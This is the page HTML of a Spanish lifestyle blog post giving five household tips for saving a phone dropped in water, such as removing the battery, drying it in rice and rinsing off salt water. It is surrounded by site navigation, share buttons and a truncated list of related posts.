<body class="wp-singular post-template-default single single-post postid-4579 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="1250" height="680" src="https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua.webp" class="post-top-featured wp-post-image" alt="Se cayó el teléfono al agua" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua.webp 1250w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-300x163.webp 300w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-1024x557.webp 1024w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-768x418.webp 768w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-960x522.webp 960w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-1080x588.webp 1080w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua-1200x653.webp 1200w" sizes="(max-width: 1250px) 100vw, 1250px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-4579" class="entry content-bg single-entry post-4579 post type-post status-publish format-standard has-post-thumbnail hentry category-hogar">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/hogar/" rel="tag">Hogar</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">¿Se cayó el teléfono al agua?  5 sencillos consejos para salvarlo</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-04-21T18:54:28+02:00" itemprop="datePublished">21 de abril de 2022</time><time class="updated" datetime="2022-04-21T18:54:33+02:00" itemprop="dateModified">21 de abril de 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1061450354 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_1061450354" data-essb-postid="4579" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/" data-essb-instance="1061450354"><ul class="essb_links_list"><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1061450354&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename essb_animated" data-cnt="3882" data-cnt-short="3.9K"> </span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=¿Se%20cayó%20el%20teléfono%20al%20agua%3F%20 5%20sencillos%20consejos%20para%20salvarlo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;¿Se%20cayó%20el%20teléfono%20al%20agua%3F%20 5%20sencillos%20consejos%20para%20salvarlo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F&#39;, &#39;1061450354&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename essb_animated" data-cnt="24" style="display: none;" data-cnt-short="24"> </span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" data-counter-pos="right" data-counter-value="3906"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="3906" data-cnt-short="3.9K"> </span></span></div></li></ul></div>
<p>Es posible que ya te hayas enfrentado a esta desafortunada situación. Dejar caer tu teléfono en el agua a veces puede requerir la intervención de un profesional. Pero también existen algunos trucos efectivos con los que puedes rescatar tu dispositivo.</p>



<p>Por torpeza, tu teléfono móvil puede estar mojado. ¡Pero no entres en pánico! Estos métodos te ayudarán a salvarlo y así evitar lo peor.</p>



<h2 class="has-text-align-center wp-block-heading">¿Cuáles son los trucos para salvar tu celular mojado?</h2>



<p>Si muchas personas entran en pánico ante la idea de que se les moje su teléfono, es porque los costos de reparación pueden ser altos y sin mencionar el riesgo de perder datos y todos los contactos. Solo,  <strong>si actúas rápidamente</strong> , podrás salvar tu dispositivo. Y por una buena razón, se han probado algunos trucos para resolver esta molesta situación.</p>



			<div class="wp-block-image">
			<figure class="aligncenter size-full"><img decoding="async" width="625" height="340" src="https://hablemosdebelleza.es/wp-content/uploads/2022/04/retirar-bateria-del-telefono.jpg" alt="" class="wp-image-4586" srcset="https://hablemosdebelleza.es/wp-content/uploads/2022/04/retirar-bateria-del-telefono.jpg 625w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/retirar-bateria-del-telefono-300x163.jpg 300w" sizes="(max-width: 625px) 100vw, 625px"/></figure>
			</div>
		


<h2 class="wp-block-heading">1. Retira la batería del teléfono</h2>



<p>Esta solución es sin duda la más eficaz ya que evita posibles infiltraciones de agua. <strong>Esto requerirá quitar la batería y la tarjeta SIM</strong>. Pero ten cuidado, no enciendas tu teléfono porque puedes causar un cortocircuito y dañar el teléfono inteligente.</p>



<h2 class="wp-block-heading" id="2-ne-pas-manipuler-le-telephone-sil-est-mouille-tout-en-etant-branche">2- No manipules el teléfono si está mojado y mientras está enchufado</h2>



<p>Si algunos trucos pueden resolver esta solución, hay una situación ante la cual no debes intervenir porque te pondría en peligro. <strong>Esto sucede cuando tu teléfono se moja</strong>  mientras está enchufado. No intentes desenchufarlo ya que corres el riesgo de electrocutarte. Deberás llamar a un profesional que pueda hacerlo de manera segura.</p>



<h3 class="has-background wp-block-heading" style="background-color:#ffeef2"><strong>También te puede interesar leer:</strong> <a href="https://hablemosdebelleza.es/hogar/el-truco-simple-y-obvio-para-cargar-tu-telefono-3-veces-mas-rapido/" data-lasso-id="1968">El truco simple y obvio para cargar tu teléfono 3 veces más rápido</a></h3>



<h2 class="wp-block-heading" id="3-la-technique-du-riz-pour-sauver-le-telephone">3- La técnica del arroz para salvar el teléfono</h2>



<p>Si lograste recuperar tu teléfono rápidamente, tendrás que <strong>absorber el exceso de agua con un ingrediente que tienes seguramente a la mano</strong>: arroz blanco crudo. Sumerge el teléfono y la batería en un recipiente o bolsa llena de este cereal.  Luego tendrás que esperar 24 horas para ver el resultado.</p>



			<div class="wp-block-image">
			<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="625" height="340" src="https://hablemosdebelleza.es/wp-content/uploads/2022/04/lavar-con-agua-dulce.jpg" alt="" class="wp-image-4585" srcset="https://hablemosdebelleza.es/wp-content/uploads/2022/04/lavar-con-agua-dulce.jpg 625w, https://hablemosdebelleza.es/wp-content/uploads/2022/04/lavar-con-agua-dulce-300x163.jpg 300w" sizes="auto, (max-width: 625px) 100vw, 625px"/></figure>
			</div>
		


<h2 class="wp-block-heading" id="4-essuyer-le-telephone-avec-de-leau-douce">4 – Limpia el teléfono con agua dulce</h2>



<p>Esta técnica es para teléfonos que se han mojado con agua salada. Para remediar esta situación, limpia tu dispositivo con agua dulce antes de repararlo. Y por una buena razón, el agua salada contiene cristales de sal dañinos que deterioran los elementos electrónicos.</p>



<h3 class="has-background wp-block-heading" style="background-color:#ffeef2"><strong>También te puede interesar leer:</strong> <a href="https://hablemosdebelleza.es/hogar/como-cargar-tu-telefono-mas-rapido/" data-lasso-id="1969">Cómo cargar tu teléfono más rápido</a></h3>



<h2 class="wp-block-heading">5 – Usa una aspiradora pequeña para quitar el exceso de humedad del teléfono</h2>



<p>Si estos trucos no funcionan, puedes adoptar esta solución antes de poner tu teléfono en manos de un reparador. Si tu dispositivo ha estado húmedo durante mucho tiempo,  <strong>usa una aspiradora pequeña para eliminar el exceso de humedad</strong>  que puede dañar tu batería. </p>



<p>Asegúrate de no sostenerlo demasiado cerca ya que este equipo puede generar electricidad estática que también puede ser  dañina para su teléfono . Además, evita usar un secador de pelo para evitar causar daños adicionales.</p>



<p>Si has probado todas estas técnicas y tu pantalla no enciende, es recomendable que lo lleves a un reparador afiliado a la marca de tu teléfono. <strong>Explícale cuánto tiempo estuvo mojado tu dispositivo </strong> y qué soluciones usaste para remediar esta situación.</p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-salas-con-chimenea/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Salas con Chimenea" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-salas-con-chimenea/">35 Ideas de Salas con Chimenea que Te Harán Amar Tu Hogar Todo el Año</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-decoracion-navidad-moderna/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración de Navidad Moderna" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-decoracion-navidad-moderna/">🎄 35 Ideas de Decoración de Navidad Moderna para Un Hogar Mágico</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-centros-mesa-otonales/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Centros de Mesa Otoñales para Vestir tu Hogar" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-centros-mesa-otonales/">35 Centros de Mesa Otoñales para Vestir tu Hogar: ¡Ideas Fáciles que Despertarán tu Creatividad!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-ideas-decorar-patio-exterior/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas para Decorar tu Patio Exterior" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-ideas-decorar-patio-exterior/">35 Ideas para Decorar tu Patio Exterior: ¡Transforma tu Espacio en un Oasis de Paz y Estilo!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/15-ideas-de-decoracion-rustica-para-tu-jardin/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas de Decoración Rústica para tu Jardín" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/15-ideas-de-decoracion-rustica-para-tu-jardin/">15 Ideas de Decoración Rústica para tu Jardín: ¡Transforma tu Espacio Exterior en un Oasis de Encanto Natural!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/15-visiones-de-casas-humildes-pero-irresistiblemente-bonitas-por-dentro-inspirate-y-crea/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Casas Humildes pero Irresistiblemente Bonitas por Dentro" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/15-visiones-de-casas-humildes-pero-irresistiblemente-bonitas-por-dentro-inspirate-y-crea/">15 Visiones de Casas Humildes pero Irresistiblemente Bonitas por Dentro: ¡Inspírate y Crea!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/repisa-para-plantas/">
                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="repisas para plantas" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/repisa-para-plantas/">Transforma tu hogar: 5 ideas de repisas para plantas que harán magia en tu espacio</a>
                </h4>
            </div>
                        <div class="erp-item">
